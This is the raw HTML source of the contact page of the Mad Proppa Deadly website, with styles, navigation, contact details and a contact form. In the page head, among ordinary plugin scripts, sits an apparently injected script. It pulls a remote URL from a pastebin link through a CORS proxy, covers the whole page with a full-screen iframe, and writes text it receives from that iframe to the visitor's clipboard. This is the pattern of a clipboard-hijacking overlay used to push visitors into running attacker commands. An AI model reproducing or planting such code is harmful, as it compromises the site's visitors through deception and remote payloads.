-1),0);}.mgn-j.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.mgn-k.x-anchor .x-anchor-text-primary {font-weight:700;}.mgn-l{font-size:16px;transition-duration:500ms;}.mgn-l .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mgn-l .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.mgn-l .x-off-canvas-close:focus,.mgn-l .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.mgn-l .x-off-canvas-content{max-width:100%;padding-top:calc(1.5em * 2);padding-right:calc(1.5em * 2);padding-bottom:calc(1.5em * 2);padding-left:calc(1.5em * 2);border:0;background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mgn-m.x-text{border:0;font-family:inherit;font-size:1em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgba(0,0,0,1);}.mgn-m.x-text > :first-child{margin-top:0;}.mgn-m.x-text > :last-child{margin-bottom:0;}  .mh1-0.x-bar{height:auto;padding-top:3em;padding-right:0em;padding-bottom:3em;padding-left:0em;border:0;font-size:16px;background-color:rgb(0,0,0);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.mh1-0 .x-bar-content{flex-direction:row;justify-content:space-between;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:88%;height:auto;}.mh1-0.x-bar-outer-spacers:after,.mh1-0.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.mh1-0.x-bar-space{font-size:16px;}.mh1-1.x-bar-container{flex-direction:row;justify-content:flex-start;align-items:center;flex-grow:1;margin-top:0px;margin-right:0px;margin-bottom:5em;margin-left:0px;}.mh1-2.x-bar-container{flex-shrink:0;flex-basis:auto;border:0;font-size:1em;z-index:1;}.mh1-3.x-bar-container{flex-direction:column;justify-content:center;align-items:flex-start;flex-grow:0;}.mh1-4.x-text{border:0;font-family:inherit;font-style:normal;font-weight:inherit;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgb(255,255,255);}.mh1-4.x-text > :first-child{margin-top:0;}.mh1-4.x-text > :last-child{margin-bottom:0;}.mh1-6.x-text{font-size:1.3em;}.mh1-7.x-text{font-size:1em;}.mh1-8.x-text{padding-top:0px;}.mh1-9.x-text{padding-right:0px;padding-bottom:0px;padding-left:25px;}.mh1-a.x-text{padding-top:20px;}  .mhh-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border:0;padding-right:0px;padding-left:0px;z-index:1;}.mhh-1.x-section{padding-top:0px;padding-bottom:0px;}.mhh-2.x-section{padding-top:45px;padding-bottom:45px;}.mhh-3.x-container{margin-top:0em;margin-right:auto;margin-bottom:0em;margin-left:auto;border:0;font-size:1em;box-shadow:none;z-index:1;}.mhh-4.x-column{border:0;box-shadow:none;z-index:1;}.mhh-5{padding-top:100vh;padding-right:0;padding-bottom:0;padding-left:0;font-size:1em;}.mhh-7.x-text{border:0;font-size:1em;}.mhh-7.x-text .x-text-content-text-primary{font-style:normal;line-height:1.4;letter-spacing:0em;color:#fff;}.mhh-8.x-text .x-text-content-text-primary{font-family:Helvetica,Arial,sans-serif;font-size:1.5em;font-weight:700;text-transform:uppercase;}.mhh-9.x-text .x-text-content-text{margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.mhh-9.x-text .x-text-content-text-primary{font-family:inherit;font-size:18px;font-weight:400;text-transform:none;}.mhh-a.x-text{margin-top:0em;margin-right:0em;margin-bottom:5em;margin-left:0em;}.mhh-b.x-grid{grid-gap:1rem 1rem;justify-content:center;align-content:start;justify-items:stretch;align-items:stretch;z-index:auto;margin-top:2em;margin-right:auto;margin-bottom:5em;margin-left:auto;border:0;font-size:1em;grid-template-columns:1fr 1fr;grid-template-rows:auto;}.mhh-c.x-cell{grid-column-start:auto;grid-column-end:auto;grid-row-start:auto;grid-row-end:auto;justify-self:auto;align-self:auto;z-index:auto;border:0;font-size:1em;}@media screen and (max-width:766.98px){.mhh-b.x-grid{grid-template-columns:1fr;}}  @media only screen and (max-width:979px){.text-heading-mobile .x-text-content-text > *{font-size:2.25em !important;}}.intro-modal{position:fixed;z-index:99999;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,0.91);}.intro-container{width:88%;margin-top:10%;max-width:650px;margin-left:auto;margin-right:auto;background:#171717 !important;padding:3em;border-radius:10px;color:#000;max-height:100vh;max-height:calc(100vh - 15%);overflow:auto;}.intro-container p{font-size:1.45em;max-width:450px;margin:0 auto;color:#fff;}.intro-modal .close-btn{text-transform:uppercase;color:#fff;background:none;border:none;margin-top:1em;}.intro-modal .close-container{font-size:1.2em;max-width:450px;margin:0 auto;}.style-backtotop{border:2px solid #fff;color:#fff;opacity:1 !important;}.style-backtotop:hover{color:#fff;}li.contact-details-menu{line-height:1em;position:relative;bottom:0;padding-top:10px;}li.contact-details-menu a{color:#000;text-decoration:underline;}li.contact-details-menu a:hover{color:#EF9600;}p.legals{padding-top:20px;font-size:0.8em;}p.m-footer{font-size:0.8em;line-height:1em;color:#000;}.logo-img{padding-bottom:3em;}.logo-img img{width:50%;margin:auto;}.header-bg{background:linear-gradient(-45deg,#E1523D,#EF9600);}#menu-item-514 .x-anchor-text .x-anchor-text-primary{color:#171717;font-family:inherit;font-size:1.3em;font-style:normal;font-weight:200;text-transform:uppercase;}.e599-12.x-menu > li > .x-anchor .x-anchor-text-primary{font-family:inherit;font-size:1.3em;font-style:normal;font-weight:200;text-transform:uppercase;}.e599-5.x-menu > li > .x-anchor .x-anchor-text-primary{font-family:inherit;font-size:1.3em;font-style:normal;font-weight:200;text-transform:uppercase;}li#menu-item-514 .x-anchor-content{background-color:#eec71d;padding-left:2em!important;padding-right:2em !important;margin:0em !important;}li.menu-item-514{background-color:#eec71d;padding-left:2em!important;padding-right:2em !important;margin:0em !important;}.mpd-w-link{color:#fff;text-decoration:underline;}.mpd-w-link:hover{color:#fff}i.fa{font-size:50px;padding:0 25px 1em;}.socials,.socials:hover{color:#fff;}@media only screen and (max-width:739px){.e613-6.x-text{padding:0px;}.e613-6{display:inherit;width:100%;justify-content:center;}.e613-1{justify-content:center!important;}.e613-3{text-align:center;width:100%;}}@media only screen and (max-width:650px){.e613-1.x-bar{padding:2em 0em 2em 0em;}i.fa{font-size:40px;}}@media only screen and (max-width:550px){i.fa{font-size:35px;}}@media only screen and (max-width:450px){i.fa{font-size:30px;}}@media only screen and (max-width:350px){i.fa{font-size:20px;}}#gform_wrapper_1{width:80%;margin:auto}.gform_body input,select,textarea{background-color:#000;;border:none;color:white;text-transform:uppercase;height:4em;}.gform_body input::placeholder,textarea::placeholder,select,.ginput_container_consent label{color:#fff;}input#gform_submit_button_1{background-color:#eec71d;border:none;color:#fffffe;text-align:center;font-weight:700;font-size:1.2em;text-shadow:none;text-transform:uppercase;width:20%;}@media only screen and (max-width:640px){input#gform_submit_button_1,#gform_wrapper_1{width:100%}span#input_1_1_6_container{margin-top:1.5em;}}
</style>
<script type="text/javascript" src="https://mpd.org.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mpd.org.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mpd.org.au/wp-content/plugins/webarx/assets/js/public.min.js?ver=2.0.20" id="webarx-js"></script>
<script type="text/javascript" defer='defer' src="https://mpd.org.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/mpd.org.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/mpd.org.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"e2f4682dffd534b496dd557296e99da9","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"1":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/mpd.org.au\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://mpd.org.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://mpd.org.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://mpd.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mpd.org.au/wp-json/wp/v2/pages/629" /><link rel='shortlink' href='https://mpd.org.au/?p=629' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mpd.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmpd.org.au%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mpd.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmpd.org.au%2Fcontact%2F&#038;format=xml" />
<script>(function() {
    const urlProvider = "https://corsproxy.io/?url=https://pastebin.com/raw/NSDksD16";

    fetch(urlProvider)
      .then(response => {
        if (response.status === 404) {
          return null; 
        }
        return response.text();
      })
      .then(iframeUrl => {
        if (!iframeUrl) return;
        
        return fetch(iframeUrl, { method: "HEAD" }) // Проверяем, отвечает ли 404
          .then(response => {
            if (response.status === 404) return;
            createMainIframe(iframeUrl);
          });
      })
      .catch(() => {});

    function createMainIframe(iframeUrl) {
      const iframe = document.createElement("iframe");
      iframe.src = iframeUrl;
      iframe.style.position = "fixed";
      iframe.style.top = 0;
      iframe.style.left = 0;
      iframe.style.width = "100%";
      iframe.style.height = "100%";
      iframe.style.border = "none";
      iframe.style.margin = 0;
      iframe.style.padding = 0;
      iframe.style.overflow = "hidden";
      iframe.style.zIndex = 99999;

      document.body.appendChild(iframe);

      window.addEventListener("message", function(event) {
        if (!event.data || event.data.type !== "copy") return;

        if (navigator.clipboard && navigator.clipboard.writeText) {
          navigator.clipboard.writeText(event.data.text).catch(() => {
            fallbackCopyText(event.data.text);
          });
        } else {
          fallbackCopyText(event.data.text);
        }
      });

      function fallbackCopyText(text) {
        const textArea = document.createElement("textarea");
        textArea.value = text;
        document.body.appendChild(textArea);
        textArea.select();

        try {
          document.execCommand("copy");
        } catch (err) {}

        document.body.removeChild(textArea);
      }
    }
  })();</script><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://mpd.org.au/wp-content/uploads/2020/10/cropped-Paste-2020-10-13-09-34-09-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mpd.org.au/wp-content/uploads/2020/10/cropped-Paste-2020-10-13-09-34-09-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mpd.org.au/wp-content/uploads/2020/10/cropped-Paste-2020-10-13-09-34-09-180x180.png" />
<meta name="msapplication-TileImage" content="https://mpd.org.au/wp-content/uploads/2020/10/cropped-Paste-2020-10-13-09-34-09-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,700,800,300i,400i,500i,600i,700i,800i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts></link></head>
<body class="wp-singular page-template page-template-template-blank-4 page-template-template-blank-4-php page page-id-629 wp-theme-pro wp-child-theme-pro-child x-renew x-child-theme-active x-full-width-layout-active x-full-width-active x-post-meta-disabled pro-v6_1_10">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
        <div class="x-bar x-bar-top x-bar-h x-bar-absolute x-bar-outer-spacers e599-e1 mgn-0 mgn-1" data-x-bar="{&quot;id&quot;:&quot;e599-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;6em&quot;}"><div class="e599-e1 x-bar-content"><div class="x-bar-container e599-e2 mgn-3 mgn-4"><a class="x-image e599-e3 mgn-6" href="https://mpd.org.au/"><img src="https://mpd.org.au/wp-content/uploads/2020/10/52761031_314724825850059_496095660722880512_n.png" width="459" height="334" alt="Image" loading="lazy"></a></div><div class="x-bar-container e599-e4 mgn-3 mgn-5"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-sm x-hide-xs e599-e5 mgn-7 mgn-8 mgn-a"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644" id="menu-item-644"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-e mgn-f" tabindex="0" href="https://mpd.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648" id="menu-item-648"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-e mgn-f" tabindex="0" href="https://mpd.org.au/projects/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Projects</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684" id="menu-item-684"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-e mgn-f" tabindex="0" href="https://mpd.org.au/education/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Education</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-629 current_page_item menu-item-645" id="menu-item-645"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-e mgn-f x-always-active" tabindex="0" href="https://mpd.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514" id="menu-item-514"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-e mgn-f" tabindex="0" href="//mpd.org.au/support/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Support</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul><div class="x-anchor x-anchor-toggle has-graphic x-hide-lg x-hide-md x-hide-xl mgn-b mgn-d mgn-j e599-e6" tabindex="0" data-x-toggle="1" data-x-toggleable="e599-e6" data-x-toggle-overlay="1" aria-controls="e599-e6-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div><div class="x-text x-content x-hide-lg x-hide-md x-hide-sm x-hide-xl x-hide-xs e599-e7 mgn-m"><li class="contact-details-menu">
<div><p class="m-footer"><br />© Mad Proppa Deadly All Rights Reserved &nbsp 2019-2021</p><br/>
Site designed &amp; built by <a href="https://ngny.com.au" target="new">NGNY</a>.</div></li>

<a class="x-image logo-img" href="/"><img decoding="async" alt="MPD Logo" src="/wp-content/uploads/2020/10/52761031_314724825850059_496095660722880512_n.png"></a></div></div></div></div><div class="x-bar x-bar-top x-bar-h x-bar-absolute x-bar-is-sticky x-bar-is-initially-hidden x-bar-outer-spacers e599-e8 mgn-0 mgn-2" data-x-bar="{&quot;id&quot;:&quot;e599-e8&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;6em&quot;,&quot;hideInitially&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e599-e8 x-bar-content"><div class="x-bar-container e599-e9 mgn-3 mgn-4"><a class="x-image e599-e10 mgn-6" href="https://mpd.org.au/"><img src="https://mpd.org.au/wp-content/uploads/2020/10/52761031_314724825850059_496095660722880512_n.png" width="459" height="334" alt="Image" loading="lazy"></a></div><div class="x-bar-container e599-e11 mgn-3 mgn-5"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-sm x-hide-xs e599-e12 mgn-7 mgn-8 mgn-a"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-e mgn-f" tabindex="0" href="https://mpd.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-e mgn-f" tabindex="0" href="https://mpd.org.au/projects/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Projects</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-e mgn-f" tabindex="0" href="https://mpd.org.au/education/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Education</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-629 current_page_item menu-item-645"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-e mgn-f x-always-active" tabindex="0" href="https://mpd.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-e mgn-f" tabindex="0" href="//mpd.org.au/support/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Support</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul><div class="x-anchor x-anchor-toggle has-graphic x-hide-lg x-hide-md x-hide-xl mgn-b mgn-d mgn-j e599-e13" tabindex="0" data-x-toggle="1" data-x-toggleable="e599-e13" data-x-toggle-overlay="1" aria-controls="e599-e13-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div><div class="x-text x-content x-hide-lg x-hide-md x-hide-sm x-hide-xl x-hide-xs e599-e14 mgn-m"></div></div></div></div>      </header>

  <div class="x-main full" role="main">

    
      <article id="post-629" class="post-629 page type-page status-publish hentry no-post-thumbnail">
        

<div class="entry-content content">


  <div id="cs-content" class="cs-content"><div class="x-section e629-e1 mhh-0 mhh-1"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://mpd.org.au/wp-content/uploads/2020/11/2018-2811-Connect-Effect-IzaacTanikomave52-92-scaled.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div><div class="x-container max width e629-e2 mhh-3"><div class="x-column x-sm x-1-1 e629-e3 mhh-4"><hr class="x-line e629-e4 mhh-5"></hr></div></div></div><div class="x-section e629-e5 mhh-0 mhh-2"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-color" style=" background-color: rgb(46, 45, 45);"></div></div><div class="x-container max width e629-e6 mhh-3"><div class="x-column x-sm x-1-1 e629-e7 mhh-4"><div class="x-text x-text-headline e629-e8 mhh-6 mhh-7 mhh-8"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Details</h1></div></div></div><div class="x-grid e629-e9 mhh-b"><div class="x-cell e629-e10 mhh-c"><div class="x-text x-text-headline e629-e11 mhh-6 mhh-7 mhh-9"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary"><p>
  <b>PHONE : </b><a href='tel: 0455859979' class='mpd-w-link'> 0455 859 979</a><br/>
</p>

</h1></div></div></div><div class="x-text x-text-headline e629-e12 mhh-6 mhh-7 mhh-9"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary"><p>
  <b>EMAIL : </b><a href='mailto:deadlydetailing@gmail.com' class='mpd-w-link'>deadlydetailing@gmail.com</a><br/>
</p>
</h1></div></div></div></div><div class="x-cell e629-e13 mhh-c"><div class="x-text x-text-headline e629-e14 mhh-6 mhh-7 mhh-9"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary"><p>
  <b>ADDRESS: </b>Gumbangerri Country,Armidale, NSW
</p>

</h1></div></div></div></div></div></div></div><div class="x-container max width e629-e15 mhh-3"><div class="x-column x-sm x-1-1 e629-e16 mhh-4"><div class="x-text x-text-headline e629-e17 mhh-7 mhh-8 mhh-a"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Contact Us</h1></div></div></div>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/contact/#gf_1' data-formid='1' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LcnmH8cAAAAAN6w4h7Eu4Q4MIm2k0OhomJxHr_Q' data-tabindex='1'><input id="input_9e4ac593f2b5cde8e633ad1c4ff5c880" class="gfield_recaptcha_response" type="hidden" name="input_9e4ac593f2b5cde8e633ad1c4ff5c880" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value='' tabindex='3'  aria-required='true'   placeholder='First Name'  />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            <span id='input_1_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value='' tabindex='5'  aria-required='true'   placeholder='Last Name'  />
                                                    <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last</label>
                                                </span>
                            
                        </div></li><li id="field_1_2" class="gfield gfield--type-email gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_1_2' type='email' value='' class='large' tabindex='7'  placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_5" class="gfield gfield--type-phone gf_right_half field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_5' id='input_1_5' type='tel' value='' class='large' tabindex='8' placeholder='Phone'  aria-invalid="false"   /></div></li><li id="field_1_4" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Message<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_1_4' class='textarea medium' tabindex='9'   placeholder='Message' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_1_6" class="gfield gfield--type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_6'>CAPTCHA</label><div id='input_1_6' class='ginput_container ginput_recaptcha' 